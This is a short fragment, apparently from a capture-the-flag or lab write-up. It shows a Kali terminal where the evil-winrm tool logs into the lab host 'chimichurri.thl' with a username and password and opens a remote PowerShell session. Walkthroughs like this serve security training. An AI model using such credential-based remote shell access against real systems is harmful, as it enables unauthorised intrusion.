 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# evil-winrm -i chimichurri.thl -u hacker -p 'Perico69'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\hacker\Documents>